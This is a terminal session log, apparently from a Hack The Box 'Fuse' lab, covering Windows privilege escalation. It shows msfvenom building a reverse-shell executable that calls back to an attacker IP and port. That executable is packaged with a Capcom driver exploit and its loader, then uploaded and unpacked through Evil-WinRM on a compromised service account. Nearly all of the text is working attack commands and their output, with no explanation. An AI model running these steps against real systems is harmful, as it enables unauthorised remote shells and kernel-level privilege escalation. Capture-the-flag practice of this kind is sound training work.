 ┌──(root㉿kali)-[/challenge/htb/fuse/privesc]
└─# msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.16.3 lport=9000 -f exe > rev.exe 2>/dev/null
┌──(root㉿kali)-[/challenge/htb/fuse/privesc]
└─# ls -l
total 300
-rw-r--r-- 1 root root  10576 Aug 17 17:17 Capcom.sys
-rw-r--r-- 1 root root  15360 Aug 17 18:11 EoPLoadDriver.exe
-rw-r--r-- 1 root root 268288 Aug 17 17:47 ExploitCapcom.exe
-rw-r--r-- 1 root root   7168 Aug 19 16:47 rev.exe
┌──(root㉿kali)-[/challenge/htb/fuse/privesc]
└─# zip -r pack.zip *
  adding: Capcom.sys (deflated 37%)
  adding: EoPLoadDriver.exe (deflated 55%)
  adding: ExploitCapcom.exe (deflated 48%)
  adding: rev.exe (deflated 87%)
┌──(root㉿kali)-[/challenge/htb/fuse/privesc]
└─#
*Evil-WinRM* PS C:\Users\svc-print\Documents> upload pack.zip
Info: Uploading pack.zip to C:\Users\svc-print\Documents\pack.zip
Data: 206016 bytes of 206016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-print\Documents> expand-archive pack.zip
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd pack
*Evil-WinRM* PS C:\Users\svc-print\Documents\pack> ls
    Directory: C:\Users\svc-print\Documents\pack
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        8/17/2022   5:17 PM          10576 Capcom.sys
-a----        8/17/2022   6:11 PM          15360 EoPLoadDriver.exe
-a----        8/17/2022   5:47 PM         268288 ExploitCapcom.exe
-a----        8/19/2022   4:47 PM           7168 rev.exe
*Evil-WinRM* PS C:\Users\svc-print\Documents\pack>